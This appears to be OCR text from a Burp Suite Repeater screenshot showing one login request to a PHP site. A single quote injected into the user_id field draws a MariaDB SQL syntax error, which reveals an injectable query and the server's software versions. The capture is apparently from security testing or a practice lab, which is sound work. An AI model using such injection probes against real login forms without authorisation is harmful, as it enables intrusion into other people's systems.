 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://www.dddm.com HTTP/1
Request
Pretty Raw Hex
1 POST /ddm_php/login_proc.php HTTP/1.1
2 Host: www.dddm.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://www.dddm.com
10 Connection: keep-alive
11 Referer: http://www.dddm.com/ddm_php/login.php
12 Cookie: PHPSESSID=ekb1t6broeti8a3ricavp8da28
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user_id=happy_tails'&user_pw=pass1234
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Jun 2026 06:33:20 GMT
3 Server: Apache/2.4.37 (Rocky Linux)
4 X-Powered-By: PHP/7.2.24
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 192
12
13 일반회원 쿼리 실행 실패: You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax to use near
'pass1234'' at line 1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Done 538 bytes | 215 millis
Event log (14) All issues Memory: 105.7MB